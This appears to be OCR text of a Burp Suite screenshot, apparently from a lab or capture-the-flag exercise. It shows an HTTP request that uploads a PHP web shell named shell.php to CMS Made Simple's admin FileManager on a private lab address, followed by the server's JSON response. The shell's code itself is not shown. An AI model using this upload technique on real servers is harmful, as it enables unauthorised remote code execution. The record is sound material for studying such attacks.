 Request
Pretty Raw \n Actions
1 POST /simple/admin/moduleinterface.php HTTP/1.1
2 Host: 10.10.122.25
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.122.25/
8 X-Requested-With: XMLHttpRequest
9 Content-Type: multipart/form-data;
boundary=---------------------------3977423421218886584927254
88597
10 Content-Length: 6104
11 Origin: http://10.10.122.25
12 Connection: close
13 Cookie: cec6ebc0e98c3c6d0f5e6789dc83f94cc84c1d07=
0d7364f26bca4fb1d34; CMSSESSIDd6a5f2400115=
dgbn4q6qjjcf0ea255e99c31np
14
15 -----------------------------397742342121888658492725488597
16 Content-Disposition: form-data; name="mact"
17
18 FileManager,m1_,upload,0
19 -----------------------------397742342121888658492725488597
20 Content-Disposition: form-data; name="__c"
21
22 0d7364f26bca4fb1d34
23 -----------------------------397742342121888658492725488597
24 Content-Disposition: form-data; name="disable_buffer"
25
26 1
27 -----------------------------397742342121888658492725488597
28 Content-Disposition: form-data; name="m1_files[]"; filename="
shell.php"
29 Content-Type: application/x-php
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 24 Aug 2021 19:54:20 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: private, no-cache
6 Pragma: no-cache
7 Content-Disposition: inline; filename="files.json"
8 X-Content-Type-Options: nosniff
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Methods: OPTIONS, HEAD, GET, POST, PUT, DELE
11 Access-Control-Allow-Headers: X-File-Name, X-File-Type, X-File-Si
12 Vary: Accept
13 Content-Length: 87
14 Connection: close
15 Content-Type: application/json
16
17 [
{
"name":"shell.php",
"size":5487,
"type":"application\/x-php",
"error":"acceptFileName"
}
]